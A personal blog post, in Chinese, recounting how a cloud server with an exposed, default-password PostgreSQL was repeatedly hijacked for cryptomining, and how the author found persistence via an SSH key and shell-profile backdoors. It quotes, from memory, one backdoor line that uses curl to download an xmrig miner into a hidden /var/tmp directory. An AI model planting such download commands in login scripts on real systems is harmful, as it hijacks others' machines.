记最近服务器被挖矿的经历

最近服务器三次被挖矿了。

第一次

在服务器上安装了postgres数据库,为了方便,使用默认密码postgres,并在配置中设置listen_addresses = *方便远程房访问数据库,认为应该没人会来攻击我。结果没过几天,服务器就被植入了挖矿程序,阿里云报警。

top再P查看CPU占用最高的进程,是一个以postgres用户运行的.ddns进程。

前往/proc/{pid}查看挖矿进程运行的命令和可执行文件所在路径,定位到linux临时目录var/tmp/下。



ll -a查看所有文件,红框框内的都是挖矿程序使用的目录。果断全部删光光。然后ps aux | grep postgres将对应的可疑进程都kill掉。

我本以为把进程全部kill掉,再把这些可执行文件删光就可以了,然后将密码改成自己常用的复杂密码就可以了,果然还是太年轻,于是就出现了第二次被挖矿的经历了。

第二次

第二次,没有任何预期,阿里云又报服务器被挖矿的消息。依然和上次一样把进程干掉,并挖矿程序删除掉。

当时比较忙,没想太多,以为就是黑客把我密码爆破了,然后植入了挖矿程序。

然后在avast上(https://www.avast.com/zh-cn/random-password-generator)把密码换成了随机密码。

第三次

第三次,当我用服务器用得正爽时,阿里云又通知我被入侵了,我一下子来兴趣了,我想看看这个人到底为什么能一直入侵我。

经历上面两次入侵,我在想以下两个问题:

1、为什么我改了postgres的密码,还能被入侵?思考:是不是某个地方泄露了我的密码?

2、为什么这次被入侵的又是postgres用户?思考:如果黑客是以爆破密码的方式入侵我的服务器,那为什么不爆破root用户。

3、这次入侵时,我刚好在用postgres用户导出数据,用postgres用户往本地传输了一份文件,难道是我以postgres登录时泄露了密码?

基于以上两点,我很怀疑我的postgres用户的密码泄露了,但是我还是linux小白,于是只能在google上寻找答案。

找了很久,翻了一些被人被入侵的博文,原因大致就是,被入侵后,黑客在服务器上留了一些后门:

【【【【【【【【【【【重点】】】】】】】】】】】】

1、黑客在postgres用户目录下保存了ssh公钥(.ssh/authorized_keys),这样他无需输入密码就可以远程登录。我这里就发现postgres用户下就有他的公钥,删除即可。

2、黑客在postgres用户目录下的.bash_profile、.bash_login、.profile、.bashrc、.bash_logout文件中添加了他自己的后门脚本代码。这样,在你登录或者退出登录时,都会执行他自己的后门脚本代码。于是我在我的服务器中发现了他的后门代码,原始代码已经找不到了(服务器到期了。。。),大致有一段如下:

/bin/curl -fsSL -o /var/tmp/.crypto/.../xmr/ https://github.com/xmrig/xmrig/releases/download/v6.10.0/xmrig-6.10.0-linux-static-x64.tar.gz

这就能解释为什么我一用postgres用户登陆服务器后,就会被入侵了。

黑客信息

此外我在黑客植入的.crypto目录下发现了一些黑客挖矿的日志文件,里面记载了一些ip啥的,通过一些IP查询的网站,能确定两个地区的ip,一个是欧洲一个国家,忘记名字了,另一个是美国。

由于服务器时间刚好到期,最近也比较忙,很多东西还没来得及发掘,服务器就没了,可惜。

浙公网安备 33010602011771号

浙公网安备 33010602011771号